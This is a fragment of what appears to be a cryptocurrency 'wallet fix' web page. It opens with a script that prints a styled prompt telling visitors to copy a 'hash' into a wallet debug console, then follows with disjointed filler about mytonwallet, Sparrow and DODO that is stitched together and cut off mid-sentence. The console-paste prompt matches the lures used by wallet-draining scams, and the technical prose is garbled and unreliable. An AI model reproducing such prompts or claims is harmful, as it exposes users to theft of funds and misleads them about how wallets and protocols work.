
  console.log("%c[FIX]: Copy this hash to walle
t debug console.", "color:#10b981;font-weight:b
old;");

}, 1800);
COPY_DEBUG_PATCH
Understanding the underlying logic of the
protocol
is key to avoiding
frequent user errors. The mytonwallet protocol requires a specific gas
limit to process complex multi-hop swaps . Verifying the contract logic
on a block explorer is a reliable way to check for active halts. Security
protocols often trigger a revert if the price impact is too high.
Regularly update Sparrow and hardware firmware to receive
security fixes.
Pay attention to how the wallet manages interactive transactions.
Liquidity providers on DODO can add capital without matching
both sides of a pair, which lowers the friction to seed pools and